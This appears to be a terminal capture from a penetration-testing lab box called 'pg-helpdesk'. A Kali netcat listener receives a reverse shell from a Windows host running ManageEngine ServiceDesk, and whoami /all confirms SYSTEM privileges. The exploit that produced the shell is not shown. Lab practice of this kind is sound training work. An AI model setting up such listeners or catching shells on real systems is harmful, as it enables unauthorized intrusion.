 ┌──(bubbleman㉿kali)-[~/boxes/pg-helpdesk]
└─$ nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.230] from (UNKNOWN) [192.168.197.43] 49192
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\ManageEngine\ServiceDesk\bin>
C:\ManageEngine\ServiceDesk\bin>whoami /all
whoami /all
USER INFORMATION
----------------
User Name           SID
=================== ========
nt authority\system S-1-5-18